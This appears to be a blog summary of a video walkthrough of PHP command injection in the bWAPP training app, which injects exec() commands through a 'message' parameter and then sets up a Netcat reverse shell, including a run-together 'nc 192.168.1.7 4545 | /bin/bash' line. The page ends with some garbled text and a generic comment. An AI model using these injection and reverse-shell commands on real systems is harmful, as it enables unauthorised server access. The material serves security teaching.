
bWAPP PHP Command Injection
Introduction
In this video walkthrough, we went over one of the common web application vulnerabilities, that is, PHP command injection. We used bWAPP to demonstrate this scenario and to establish a reverse connection to our machine.
Skills Learned
- bWAPP
- OWASP
- PHP command injection
Finding the Flaw

I start by examining a file named php.php. When I look at the page’s source code, I notice a parameter called message that seems to control what’s displayed on the page. This is where the vulnerability lies. The page is not properly checking or “sanitizing” the input from this message parameter.
In a secure application, there would be functions in place to block malicious characters like parentheses, quotes, and brackets. Without these checks, I can inject and execute my own PHP code.
Putting it to the Test
To prove the vulnerability, I use the exec function in PHP, which allows me to run system commands. I inject commands like whoami (to see the current user) and pwd (to see the current directory) directly into the message parameter. When the commands run successfully, it confirms that the page is vulnerable.
Taking It a Step Further: The Reverse Shell
Now for the real magic. I set up a listener on my own computer using Netcat. Then, I inject a command into the message parameter that creates a reverse shell. This forces the server to connect back to my computer, giving me a command-line interface to the server.
Once I have the shell, I can run commands like id and pwd to explore the server. I also mention that other PHP functions like shell_exec and system could be used for the same purpose.
How to Stay Safe
I wrap up by explaining that the root of this problem is the lack of input validation. It’s crucial to check and sanitize all user input, especially special characters that could be used maliciously. I also recommend checking out some of my other videos on code review for more tips on how to secure your applications.
Commands I Used
Here are the technical commands I used in the terminal during the demonstration:
sudo nc -lvp 3535orsudo nc -lvp 4545nc 192.168.1.7 4545 | /bin/bashidpwdcd /home
Video Walk-through
Μπνου εγγραφ
Your article helped me a lot, is there any more related content? Thanks!

























1 comment